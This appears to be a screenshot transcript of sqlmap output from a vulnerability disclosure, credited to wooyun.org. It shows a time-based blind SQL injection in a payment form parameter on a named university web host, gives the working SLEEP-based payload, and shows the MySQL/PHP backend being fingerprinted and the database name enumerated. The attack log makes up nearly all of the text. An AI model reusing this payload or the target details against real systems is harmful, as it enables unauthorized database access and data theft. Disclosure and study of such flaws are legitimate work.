 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: p3_Amt (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: p0_Cmd=&p2_Order=wamdm11290104396832З&p3_Amt=850' AND (SELECT * FRO
M (SELECT(SLEEP(5)))fwYW) AND 'BCDC'='BCDC&p4_Cur=CNY&p5_Pid=CCFBigData%d7%a2%b2
%e1%b7%d1%d3%c3&p6_Pcat=student_early_vip_RMB 750&p7_Pdesc=1&p8_Url=http://idke.
ruc.edu.cn/ccfbigdata/callback.php&p9_SAF=0&pa_MP=1&pm_Period=60&pn_Unit=day&pt_
Address=3137 Laguna Street&pt_Email=sample@email.tst&pt_Mobile=987-65-4329&pt_Te
leNo=1&pt_UserName=yiolbnax
---
[14:53:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[14:53:42] [INFO] fetching database names
[14:53:42] [INFO] fetching number of databases
[14:53:42] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:53:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[14:53:47] [ERROR] unable to retrieve the number of databases
[14:53:47] [INFO] falling back to current database
[14:53:47] [INFO] fetching current database
[14:53:47] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
CCFBigData
available databases [1]:
[*] CCFBigData
[14:56:19] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\idke.ruc.edu.cn'
www.wooyun.org